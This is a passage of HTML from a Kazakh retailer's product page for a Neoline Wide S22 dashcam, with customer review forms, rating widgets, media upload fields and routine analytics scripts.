        <input id="ParentId" name="ParentId" type="hidden" value="374626" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="115" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="427" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        показано 3 из 5 отзывов
    </div>
    <a data-is-zero-page="True" href="/Comments/Comments?goodId=115&amp;classId=427&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Показать еще</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=115&amp;classId=427&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (5)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyH3zrYtnv_EsYIEasCCt6bZ1M33xcu4fV2tX01tyhQJNdsJZXP62GBj7Vg5IJ0XuBuRn-T73q3Xynm_-Aa0bJwQx9tHz9K1j2xa0tmYkB3fLB3A1RbRlF_Mf_n6GL5inQ" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="115" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="427" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="25035" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Дизайн" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="25035">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="25035" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="25036" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="25036">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="25036" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="427_115"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.png"
        data-full-price="19990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_427_115_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'videoregistrator_neoline_wide_s22_427_115';
                target.dataset.eventValueNum = '433445';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="115"
    data-classid="427"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">21 990 ₸</div>
                    <div class="product__price">19 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="433445">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '115',
            'name': 'Видеорегистратор Neoline Wide S22',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 19990.0,
            'unit_sale_price': 19990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;videoregistrator_neoline_wide_s22_427_115&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
